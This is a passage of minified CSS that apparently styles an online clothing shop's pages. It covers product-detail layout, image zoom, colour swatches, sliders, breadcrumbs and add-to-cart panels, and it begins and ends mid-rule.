linear;right:0;width:8px}.ps-container:hover.ps-in-scrolling{pointer-events:none}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:1}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#001f49}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:1}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#001f49}.ps-container:hover>.ps-scrollbar-x-rail,.ps-container:hover>.ps-scrollbar-y-rail{opacity:1}.ps-container:hover>.ps-scrollbar-x-rail:hover{background-color:#eee;opacity:1}.ps-container:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{background-color:#001f49}.ps-container:hover>.ps-scrollbar-y-rail:hover{background-color:#eee;opacity:1}.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{background-color:#001f49}.scrolled{position:relative}.infinite-scroll-loading.infinite-scroll-placeholder--previous{margin-top:2rem}.infinite-scroll-loading.infinite-scroll-placeholder--more{margin-bottom:2rem}.infinite-scroll .search-result-content .infinite-scroll-loading{text-align:center;background:url(../images/CTloader.gif) center no-repeat;height:3.5rem;width:100%}.paypal-paylater-msg{height:3.6rem}.ui-dialog .content__block--border-left{padding:0;background:0 0}.content__block--pushed{margin-top:.8rem!important}.content__block--emergency{padding:1rem 0}.content__block--emergency p{font-size:17px;font-size:1.7rem;margin:0;line-height:2.1rem;text-transform:uppercase}.panel--promotion{font-size:17px;font-size:1.7rem;font-family:Futura,Arial;font-weight:600}.panel__hit{border-top:.1rem solid #bababa}.panel__hit:first-of-type{border-top:none}.panel__hit a{font-size:1.2rem}.panel__left-container .panel__hit a{padding:.4rem 0;width:100%}.panel__product-code{color:#949494}.panel--login-right{width:32rem}.panel__left-container{max-height:60rem}.panel__heading{font-size:18px;font-size:1.8rem;padding:0 0 1rem;border-bottom:.1rem solid #bababa;margin-bottom:1rem}.panel__heading--margin-bottom{margin-bottom:3rem}.panel__line-item{width:100%;display:inline-block;padding:0 0 2rem}.panel__product-image{width:7rem;height:8.8rem}.panel__product-details{width:18rem;margin-left:1.2rem;line-height:normal}.panel--border{border:1px solid #bababa;display:inline-block;width:100%}.panel--border.panel--confirmation{display:block;margin:0 2rem;padding:0;width:90%}.panel--flexed{padding:0 0 0}.panel--flexed .button--green{width:100%}.summary__container .panel--flexed{padding:0}.panel--lower-shadow{padding:.5rem 3rem;background-image:none;background-color:#f5f5f5;border-top:1px dashed #dad6d4;border-bottom:1px dashed #dad6d4;padding:0}.summary__container .panel--lower-shadow{padding:.5rem 0;margin:0 0 1.5rem}.sliding-panel-active::before{content:'';position:fixed;width:100%;height:100%;left:0;top:0;background:0 0;opacity:.2;z-index:-1}.sliding-panel{z-index:2;transform:translateX(100%);transition:transform 330ms ease-in-out,visibility 330ms;visibility:hidden;width:100%}.sliding-panel.active{transform:translateX(0);visibility:visible}.sliding-panel__content{max-height:17.2rem}.sliding-panel__footer{min-height:6rem}.sliding-panel__footer--button{width:calc(50% - 5px)}.sliding-panel__footer--button span{font-size:1.3rem}.sliding-panel__top-section{flex-grow:2;overflow:hidden}.sliding-panel__top-section .video-container-video{transform:scale(2.5);position:absolute;top:0}.sliding-panel__heading{min-height:3.2rem}.search-suggestion__phrase{padding:1rem 2rem;font-size:16px;font-size:1.6rem}.brochure__leftcol{width:100%}.brochure__rightcol{width:100%;margin-top:0}.forgetpass{vertical-align:top;background:url(../images/clock.png) no-repeat 0 0;height:5rem;width:5rem}.forgetpass--clockicon{background:url(../images/clock.png) no-repeat 0 0}.forgetpass--checkmarkicon{background:url(../images/svg-icons/check-reverse-green.svg) no-repeat 0 0;background-size:contain}@media only screen and (min-width:768px){.panel__left-container .panel__hit a{padding-bottom:1.5rem}.panel__left-container .panel__hit a:after{content:none}.brochure__leftcol{width:62rem}.brochure__rightcol{margin-top:10rem;width:31rem}.sliding-panel__top-section{flex-grow:0;max-height:50%}.sliding-panel__top-section .video-container-video{transform:scale(1);position:initial}.sliding-panel__content{max-height:initial;overflow:initial}}@media only screen and (min-width:1024px){.panel--login-right{width:100%}.panel--border.panel--confirmation{width:100%}.panel--lower-shadow{background:url(../images/line-lower-shadow.png) no-repeat 0 bottom;background-size:100%}.panel__hit a{font-size:1.4rem}.sliding-panel{box-shadow:0 0 8px 4px #9f9d9b;width:50%}}.breadcrumb{border-top:.1rem solid #f5f5f5}.breadcrumb__container ul{margin:auto;padding:.8rem 0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.breadcrumb__link{width:auto}.breadcrumb__link a{color:#373737;font-weight:400;text-decoration:none}.breadcrumb .double_arrow,.breadcrumb .goback_arrow{background-size:cover;background:url(../images/svg-icons/arrow-empty.svg) no-repeat center center;display:inline-block;height:.7rem;margin:0 1.5rem 0 1rem;width:.7rem}.breadcrumb .goback_arrow{height:.9rem;margin:0 .5rem 0 2rem;width:.9rem}.breadcrumb .double_arrow{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);height:.7rem;margin:0 .5rem 0 .5rem;width:.7rem}.breadcrumb.secondary-breadcrumb{font-size:1.6rem;background-color:#f5f5f5;display:block}.breadcrumb.secondary-breadcrumb .double_arrow{height:1.8rem;margin-bottom:-.3rem;width:1.1rem}.breadcrumb.secondary-breadcrumb .breadcrumb__container{margin:2rem 0}@media only screen and (min-width:768px){.breadcrumb{border-top:0}.pt_product-search-result .breadcrumb{padding:0 5.4rem!important}.breadcrumb__container{margin:0;border-bottom:.1rem solid #f5f5f5;background-color:#fff;z-index:2}.breadcrumb__container ul{padding:1.5rem 0 1.5rem .2rem!important}.breadcrumb__link a{font-weight:600}.breadcrumb .double_arrow{margin:0 1.5rem 0 1rem}.breadcrumb.secondary-breadcrumb{background-color:transparent}.breadcrumb.secondary-breadcrumb .breadcrumb__container{margin:2.1rem 4rem 0 0}}.pt_product-details .pdp-summary__value{color:#666;border-bottom:1px solid #dedcdb}.pt_product-details .pdp-summary__value:first-child{border-top:1px solid #dedcdb}.pt_product-details .pdp-summary__value--id{color:#949494}.pt_product-details .pdp-summary__arrow-icon{width:2rem;-moz-transform:rotate(270deg) skew(0);-ms-transform:rotate(270deg) skew(0);-webkit-transform:rotate(270deg) skew(0);transform:rotate(270deg) skew(0)}.pt_product-details .price-diff{background-color:#bc2f36;border-radius:.5rem;padding:.3rem;width:fit-content;margin-top:1.3rem}.tab-content{visibility:hidden;height:0}.tab-content.current{visibility:visible;height:auto}.slider-wrapper{width:15rem}.slider-wrapper input{height:1.6rem;transform-origin:75px 75px;transform:rotate(360deg);appearance:slider-horizontal}.input[type=range]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;border-radius:none;height:.7rem;border:1px solid #bdc3c7;background-color:#fff}input[type=range]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;width:100%}input[type=range]:focus{outline:0}input[type=range]::-webkit-slider-runnable-track{width:100%;height:.3rem;cursor:pointer;background:#dedcdb;border-radius:.3rem}input[type=range]::-webkit-slider-thumb{border:1px solid rgba(0,31,73,0);height:1.3rem;width:1.2rem;border-radius:5rem;background:#001f49;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;margin-top:-.5rem}input[type=range]:focus::-webkit-slider-runnable-track{background:#dedcdb}input[type=range]::-moz-range-track{width:100%;height:3px;cursor:pointer;background:#dedcdb;border-radius:3px;border:0 solid transparent}input[type=range]::-moz-range-thumb{border:1px solid rgba(0,31,73,0);height:13px;width:12px;border-radius:50px;background:#001f49;cursor:pointer}input[type=range]::-ms-track{width:100%;height:3px;cursor:pointer;background:0 0;border-color:transparent;color:transparent}input[type=range]::-ms-fill-lower{background:#dedcdb;border:0 solid transparent;border-radius:6px}input[type=range]::-ms-fill-upper{background:#dedcdb;border:0 solid transparent;border-radius:6px}input[type=range]::-ms-thumb{border:1px solid rgba(0,31,73,0);height:12px;width:12px;border-radius:50px;background:#001f49;cursor:pointer;height:12px}input[type=range]::-ms-tooltip{display:none}input[type=range]:focus::-ms-fill-lower{background:#dedcdb}input[type=range]:focus::-ms-fill-upper{background:#dedcdb}.zoomLens:after{content:'+ click to zoom';font-size:15px;font-size:1.5rem;position:relative;display:block;left:-.3rem;bottom:-23.4rem;width:25rem;text-align:center;padding:1rem;background-color:#fff}body[data-country=FR] .zoomLens:after{content:'+ Cliquez pour agrandir'}body[data-country=DE] .zoomLens:after{content:'+ Klicken Sie hier zum Zoomen'}body[data-country=ES] .zoomLens:after{content:'+ Clique para aumentar'}.js-minus-zoom,.js-plus-zoom{height:5rem;width:100%;outline:0}.ie .pdp-main__zoom .pdp-main__zoomed-image{transition:initial!important}.list--lastVisited .tiles-container .tile{margin:0;padding:0 .2rem;width:50%}.list--lastVisited .tiles-container .tile .tile__pricing.discounted,.list--lastVisited .tiles-container .tile .tile__pricing.terminal{color:#bc2e35;display:block;text-align:left!important}.list--lastVisited .tiles-container .tile .tile__pricing.discounted b,.list--lastVisited .tiles-container .tile .tile__pricing.terminal b{line-height:1;color:#001f49;display:inline;margin-right:0!important;padding-right:.5rem}.list--lastVisited .tiles-container .tile .tile__pricing.normal b{line-height:1}.pdp-main.pdp-main__main-product-content{max-width:165rem}.pdp-main__media{margin-bottom:2.5rem}.pdp-main__media .slick-slide{position:relative;padding:0!important}.pdp-main__media .slick-next,.pdp-main__media .slick-prev{width:3.5rem;height:5.6rem;margin-top:-2.5rem;opacity:.8}.pdp-main__media .pdp-main__thumbnails-in-zoom-container .slick-arrow{top:50%}.pdp-main__media .slick-next{background:url(../images/svg-icons/arrow-right-grey.svg) no-repeat 0 0;right:0}.pdp-main__media .slick-prev{background:url(../images/svg-icons/arrow-left-grey.svg) no-repeat 0 0;left:0}.pdp-main .now-price-text-wrapper{display:inline-flex;line-height:1}.pdp-main .now-price-text{padding-right:.4rem}.pdp-main .product-col-2 .now-price-text{display:none}.pdp-main .product-col-2 .now-price-text-wrapper{color:#373737!important}.pdp-main .price.terminal{color:#373737}.pdp-main__recommendation{padding:0 0 1.5rem}.pdp-main .recommendations .product-tile .tile__pricing.discounted,.pdp-main .recommendations .product-tile .tile__pricing.terminal{color:#bc2e35}.pdp-main .recommendations .product-tile .tile__pricing.discounted b,.pdp-main .recommendations .product-tile .tile__pricing.terminal b{color:#001f49;margin-right:.5rem}.pdp-main .recommendations .product-tile .tile__pricing .tile__promotion{display:none}.pdp-main .recommendations .product-tile .tile__pricing--listing{font-size:20px;font-size:2rem;margin-bottom:1.4rem}.pdp-main .recommendations .product-tile .tile__pricing b{float:none;font-weight:400}.pdp-main__option{font-size:1.5rem}.pdp-main__control{cursor:pointer;background:0 0;outline-offset:.2rem}.pdp-main__control.disabled{cursor:inherit}.pdp-main__thumbnail-image{background-size:6rem 8rem;background-repeat:no-repeat;outline:0;border:0;max-width:90%;height:100%}.quickview .pdp-main__size-guide{display:none}.pdp-main__fittool-sizeguide-links{gap:1rem}.product-set__name-container .pdp-main__size-guide{margin-left:auto}.pdp-main__size-guide-link{padding:.8rem 1rem}.pdp-main__size-guide-link .icon-size-ruller{top:-.2rem}.pdp-main__bold-metrics-link{padding:.8rem 1rem;display:none}.pdp-main__bold-metrics-link:not(:empty){display:block}.pdp-main__image-link{cursor:-moz-zoom-in;cursor:-webkit-zoom-in;cursor:zoom-in}.pdp-main__image{backface-visibility:unset!important}.pdp-main__details{flex-shrink:0}.quickview .pdp-main__details{padding:2rem 0}.pdp-main__col-benefits li{font-size:1.4rem;list-style-type:none;vertical-align:middle}.pdp-main__col-benefits li.benefit-icons .pdp_bens_img{width:3.2rem}.pdp-main__benefits-description{font-size:1.4rem;line-height:1.8rem}.pdp-main__benefits-description--line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.pdp-main__benefits ul{font-size:1.4rem;line-height:1.8rem;padding-left:1.8rem}.pdp-main__quantity-select .js-select2.select2-selection--quantity{border:none;font-size:1.4rem;height:3.5rem;line-height:1.4rem;padding-right:2rem;color:#373737}.pdp-main__quantity-trousers{align-items:center}.pdp-main__quantity-container{align-items:center!important}.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{font-size:2rem;font-weight:500;color:#373737}.pdp-main__quantity--no-sizes{align-items:center}.pdp-main__quantity .shirt-summary{margin-left:auto}.pdp-main__name{line-height:1.1}.pdp-main__soldoutinfo{background:#f2f2f2;height:auto;padding:4.5rem 3.5rem;font-size:1.7rem;clear:both}.pdp-main__soldoutinfo-mobile{outline-width:0;outline-offset:0;position:relative}.pdp-main__soldoutinfo__title{font-size:2.5rem;color:#233354;margin:0 0 5rem 0}.pdp-main__soldoutinfo__text{line-height:2}.pdp-main__number{font-size:14px;font-size:1.4rem;color:#949494;margin-top:.5rem}.pdp-main__number--mobile-so{padding:0 2rem}.product-set .pdp-main__number{float:none}.pdp-main__starbox .feefo-rating{padding-top:0;text-align:left}.pdp-main__slot{display:flex;justify-content:center;width:100%}.pdp-main__slot .pdp-main__product-features{display:none}.pdp-main__slot--why-ct{margin-top:2rem;display:inline-block;width:100%}.pdp-main__slot--accordion{display:none}.pdp-main__slot--signature{text-align:center;position:relative;padding-bottom:8rem}.pdp-main__slot--speak{margin:5.5rem auto;color:#949494;border-top:1px solid #dad6d4;border-bottom:1px solid #dad6d4;padding:4rem 2.5rem 8rem}.pdp-main__signature{width:15.3rem;height:5.1rem;display:inline-block;background:url(../images/site-refresh/nick-signature.svg) no-repeat 0 0;margin:1rem auto}.pdp-main__signature-set{margin:0 auto}.pdp-main__slot-signature{line-height:2.2rem;text-align:center;margin:5rem auto 0;font-size:1.8rem}.pdp-main__slot-speak{margin:0 auto}.pdp-main__slot-set{margin-bottom:1.5rem;color:#5f5f5f;font-size:1.6rem}.pdp-main__slot-list{margin:0;padding:0}.pdp-main__back-link{padding:.8rem 0}.pdp-main__back-link:hover{text-decoration:none}.pdp-main .js-promotion-alert-message-container{display:none}.product-set__item .pdp-main .product-add-to-cart__btn{width:100%}.pdp-main__zoom{background:#fff;width:100%;display:inline-block;overflow:hidden}.pdp-main__zoom .zoom-range{border:0}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{width:2.5rem;height:4rem;z-index:3}.pdp-main__zoom .slick-prev{background:url(../images/svg-icons/arrow-left.svg) no-repeat 0 0;background-size:100% 100%;left:.5rem}.pdp-main__zoom .slick-next{background:url(../images/svg-icons/arrow-right.svg) no-repeat 0 0;background-size:100% 100%;right:.5rem}.pdp-main__zoom-label{bottom:0}.pdp-main__zoom-container{top:5rem;margin:auto;width:96%;height:100%}.pdp-main__zoom-container .slick-track{margin:0}.pdp-main__zoom-icons{border-radius:1rem}.pdp-main__zoom-icons::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;opacity:.7;border-radius:1rem;z-index:-1}.pdp-main__inner-control{bottom:.2rem}.pdp-main__inner-control--plus::after{content:'';position:absolute;background:#373737;width:2rem;height:.1rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__inner-control--plus::before{content:'';position:absolute;background:#373737;height:2rem;width:.1rem;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__inner-control--minus::after{content:'';position:absolute;background:#373737;width:2rem;height:.1rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__zoomed-image{-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-webkit-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0);backface-visibility:unset!important;cursor:move}.pdp-main__zoomed-image.zoomed{-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-webkit-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0)}.pdp-main__img-container{overflow:hidden;height:82vh!important}.pdp-main__zoom-controls{top:50%;right:4rem;transform:translate(-50%,-50%)}.pdp-main__feefo-slot{font-size:1.4rem}.pdp-main__feefo-slot__wrapper{margin:0 auto;max-width:102.4rem}.pdp-main__feefo-slot__toggle .feefo-rating{align-items:center;display:flex;flex-direction:column}.pdp-main__feefo-slot__toggle .feefo-rating__reviews-count{color:#5e5e5e!important;display:flex!important;font-family:Futura,Arial;font-size:1.4rem;margin-top:2.4rem!important}.pdp-main__more-info__acc-control{border:0;border-top:.1rem solid #e8e8e8;font-size:1.6rem;line-height:1.6rem;outline:0;padding:1.3rem 1rem;border-radius:0}.pdp-main__more-info__delivery-and-returns .pdp-main__more-info__acc-control{border-bottom:.1rem solid #e8e8e8}.pdp-main__more-info__toggle-icon{height:1.6rem;width:1.6rem}.js-accordion.active .pdp-main__more-info__toggle-icon--minus{display:block!important}.js-accordion.active .pdp-main__more-info__toggle-icon--plus{display:none!important}.pdp-main__more-info__acc-rating{height:1.8rem;margin-left:auto}.pdp-main__more-info__acc-item{display:none}.pdp-main__more-info__acc-item .reviews-mini__item{border-bottom:0;border-top:0;flex-direction:column!important;font-size:1.4rem;width:100%;padding:2rem 0!important}.pdp-main__more-info__acc-item .reviews-mini__item:first-child,.pdp-main__more-info__acc-item .reviews-mini__item:nth-child(2){border-bottom:0;border-top:0}.pdp-main__more-info__acc-item .reviews-mini .slick-initialized .slick-slide,.pdp-main__more-info__acc-item .reviews-mini .slick-slide{padding-bottom:0}.pdp-main__more-info__acc-item .reviews-mini__stars{align-self:auto;width:auto;flex-direction:row-reverse!important;align-items:center}.pdp-main__more-info__acc-item .reviews-mini__date{margin-top:0!important;color:#373737!important}.pdp-main__more-info__acc-item .reviews-mini__comment{width:auto;margin-top:1rem!important;color:#373737!important}.pdp-main__more-info__acc-item .reviews-mini__read-more{padding:1rem 0 2.5rem!important}.pdp-main__more-info__acc-item .reviews-mini__read-more-link{border:0;line-height:normal;text-align:right!important;text-decoration:underline!important}.pdp-main__more-info__acc-item .reviews-mini__wrapper{flex-direction:column!important;margin-bottom:0!important}.pdp-main__sku{font-style:italic}.pdp-main__thumbnails-in-zoom-container.slick-initialized{top:3.7rem;left:5rem}.colour-swatching-wrapper{order:-1}.colour-swatching .swatch--title{line-height:1.83}.colour-swatching .swatch-label.flex-align-center2{align-items:center}.colour-swatching .swatch--name{line-height:1.5}.colour-swatching .colourSwitch{float:left;width:3.7rem;height:3.7rem;margin:.4rem;border:1px solid #949494;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.colour-swatching .colourSwitch--selected{padding:.3rem;border:1px solid #373737}.colour-swatching .blue{background:#6685af}.colour-swatching .cream{background:#faf6e3}.colour-swatching .red{background:#d16f73}.colour-swatching .neutral{background:#f8f7f7}.colour-swatching .black{background:#303030}.colour-swatching .brown{background:#9b8672}.colour-swatching .pink{background:#edb7c7}.colour-swatching .grey{background:#bcbab8}.colour-swatching .green{background:#8fb488}.colour-swatching .orange{background:#f4b37c}.colour-swatching .purple{background:#90698c}.colour-swatching .yellow{background:#f7ea97}.colour-swatching .multi{background-image:-webkit-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:-o-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:linear-gradient(to right,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%)}.colour-swatching .misc{background:#000}.colour-swatching .white{background:#fff}.colour-swatching .none{background:#fff}.pdpimage__wrap{width:100%}.pdpimage__wrap .slick-track{margin:0}.pdpimage__wrap .slick-list{width:100%}.pdpimage__wrap .slick-dots{padding:0 0 2rem 0;background-color:transparent;position:absolute;bottom:0}.pdpimage__wrap .slick-dots li button:before{border:.1rem solid #001f49}.pdpimage__wrap .slick-dots li.slick-active button:before{border:.1rem solid #fff}.pdpimage__item--video{top:-.2rem;height:101%}.pdpimage__item--badge+.pdpimage__item--video{height:calc(100% - 26px)}.pdpsmallimage__wrap{width:20%;max-width:16.5rem;border:none!important;left:0;z-index:1}.pdpsmallimage__wrap .slick-track{margin:0;padding:0}.pdpsmallimage__wrap.slick-vertical .slick-slide{margin-top:.6rem;margin-left:.4rem}.pdpsmallimage__wrap.slick-vertical .slick-slide>div{height:100%}.pdpsmallimage__wrap.slick-vertical .slick-slide img{padding:.2rem}.pdpsmallimage__wrap.slick-vertical .slick-slide iframe{padding:0 .2rem}.pdpsmallimage__wrap .slick-current div .pdpimage__item iframe,.pdpsmallimage__wrap .slick-current div .pdpimage__item img{outline:.2rem solid #001f49;outline-offset:.2rem;border-radius:.2rem}.cs-popup{max-width:95vw;max-height:95vh;border:1px solid #bababa}.cs-popup .ui-dialog-titlebar{position:absolute;right:0;margin:0}.cs-popup .ui-dialog-content{padding:0 2rem;height:initial!important}.cs-popup .customsshirts-modal__no-thanks{margin:0 0 0 auto}.cs-popup .customsshirts-modal__no-thanks span{position:relative;background:0 0;width:100%}.cs-popup .customsshirts-modal__heading{width:max-content;margin-left:auto;margin-right:auto}.cs-popup .customsshirts-modal__heading::after{content:'';position:absolute;height:.3rem;bottom:-1rem;width:100%;left:50%;transform:translate(-50%,0);background:url(../images/svg-icons/Custom-line.svg) no-repeat center center;background-size:cover}.cs-popup .customsshirts-modal__btn{border:.2rem solid;border-image-slice:1;border-width:.2rem;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1);width:max-content;background:0 0;margin:0 auto;background:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1);-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)}.cs-popup .customsshirts-modal__btn::after{content:'';position:absolute;height:2.5rem;width:2.5rem;right:.5rem;top:50%;transform:translate(0,-50%);background:url(../images/svg-icons/Custom-Icon-black.svg) no-repeat center center;background-size:cover}.otp-cs-go{border:.2rem solid!important;border-image-slice:1!important;border-width:.2rem!important;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1)!important;background:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1);-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)}.otp-cs-go:hover{background:linear-gradient(#e8e8e8,#e8e8e8,#e8e8e8) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1)}.otp-cs-go:focus{border:.2rem solid #373737!important;outline:.2rem auto #373737!important;outline-width:.2rem!important;background:linear-gradient(#e8e8e8,#e8e8e8,#e8e8e8) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1)}.add-to-cart-dda.button:focus{border:.2rem solid #000!important;outline:0!important}.add-to-cart__sticky-panel{width:100%;bottom:-20rem;transition:all .5s ease;z-index:6;border-top:.1rem solid #bababa;opacity:0;pointer-events:none}.add-to-cart__sticky-panel.active{bottom:0;opacity:1;pointer-events:auto}.add-to-cart__product-info{font-size:2rem}.add-to-cart__product-price{white-space:nowrap}.link-dot--hover{min-width:15rem}.recommendations__peerius .product-tile__info-wrapper{margin-top:1rem}.recommendations__peerius .product-tile__name-link{padding-top:0!important;line-height:2.2rem;height:4.4rem}.link-dot,.product-tile-dot{cursor:pointer;position:absolute;top:0;left:0}.link-dot::before,.product-tile-dot::before{content:'+';height:3.5rem;width:3.5rem;font-size:2rem;background:0 0;border:.1rem solid #fff;color:#fff;display:block;border-radius:100%;display:flex;justify-content:center;align-items:center;font-family:math}.link-dot::after,.product-tile-dot::after{content:'';height:0;width:0;background:#fff;opacity:.5;display:block;border-radius:100%;transition:all .5s ease;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.link-dot .hover-helper.indicator,.product-tile-dot .hover-helper.indicator{width:100%!important;height:100%!important}.link-dot.active .hover-helper,.link-dot:active .hover-helper,.link-dot:hover .hover-helper,.product-tile-dot.active .hover-helper,.product-tile-dot:active .hover-helper,.product-tile-dot:hover .hover-helper{bottom:0;width:17rem;height:5rem;z-index:20}.link-dot.active::after,.link-dot:active::after,.link-dot:hover::after,.product-tile-dot.active::after,.product-tile-dot:active::after,.product-tile-dot:hover::after{height:1.8rem;width:1.8rem;transition:all .25s ease}.link-dot.active .product-tile,.link-dot:active .product-tile,.link-dot:hover .product-tile,.product-tile-dot.active .product-tile,.product-tile-dot:active .product-tile,.product-tile-dot:hover .product-tile{display:block!important;position:absolute!important;width:max-content;bottom:2rem;left:3.8rem;transition:all .25s ease}.link-dot.active.mobileSettingReversed--true .product-tile,.link-dot:active.mobileSettingReversed--true .product-tile,.link-dot:hover.mobileSettingReversed--true .product-tile,.product-tile-dot.active.mobileSettingReversed--true .product-tile,.product-tile-dot:active.mobileSettingReversed--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.mobileSettingReversed--true .product-tile__info,.link-dot:active.mobileSettingReversed--true .product-tile__info,.link-dot:hover.mobileSettingReversed--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.mobileSettingReversed--true .hover-helper,.link-dot:active.mobileSettingReversed--true .hover-helper,.link-dot:hover.mobileSettingReversed--true .hover-helper,.product-tile-dot.active.mobileSettingReversed--true .hover-helper,.product-tile-dot:active.mobileSettingReversed--true .hover-helper,.product-tile-dot:hover.mobileSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile{bottom:auto}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.mobileSettingReversed--false .product-tile,.link-dot:active.mobileSettingReversed--false .product-tile,.link-dot:hover.mobileSettingReversed--false .product-tile,.product-tile-dot.active.mobileSettingReversed--false .product-tile,.product-tile-dot:active.mobileSettingReversed--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.mobileSettingReversed--false .product-tile__info,.link-dot:active.mobileSettingReversed--false .product-tile__info,.link-dot:hover.mobileSettingReversed--false .product-tile__info,.product-tile-dot.active.mobileSettingReversed--false .product-tile__info,.product-tile-dot:active.mobileSettingReversed--false .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.mobileSettingReversed--false .hover-helper,.link-dot:active.mobileSettingReversed--false .hover-helper,.link-dot:hover.mobileSettingReversed--false .hover-helper,.product-tile-dot.active.mobileSettingReversed--false .hover-helper,.product-tile-dot:active.mobileSettingReversed--false .hover-helper,.product-tile-dot:hover.mobileSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile{bottom:auto}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:0}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--false 